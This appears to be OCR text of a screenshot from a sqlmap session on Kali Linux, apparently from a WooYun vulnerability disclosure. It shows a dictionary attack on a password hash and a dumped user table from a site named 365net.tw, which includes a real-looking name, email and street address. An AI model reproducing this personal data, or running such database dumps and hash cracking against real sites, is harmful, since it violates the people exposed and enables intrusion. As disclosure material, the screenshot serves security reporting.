 root@kali: ~
File Edit View Search Terminal Help
> 1
[22:05:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[22:05:58] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[22:05:58] [INFO] starting 4 processes
[22:06:14] [WARNING] no clear password(s) found
[22:06:14] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: user
[1 entry]
+-------+------+------------------+------------------------+--------------+
| admin | name | pwd              | email                  | address      |
+-------+------+------------------+------------------------+--------------+
| -1    | 大師   | 49ba59abbe56e057 | karo.lin@msa.hinet.net | 屏東市民學路16巷3
9號 |
+-------+------+------------------+------------------------+--------------+
[22:06:14] [WARNING] table 'Microsoft_Access_masterdb.`user`' dumped to CSV file
 '/root/.sqlmap/output/365net.tw/dump/Microsoft_Access_masterdb/user-f3649c95.cs
v'
[22:06:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
365net.tw'
[*] shutting down at 22:06:14
www.wooyun.org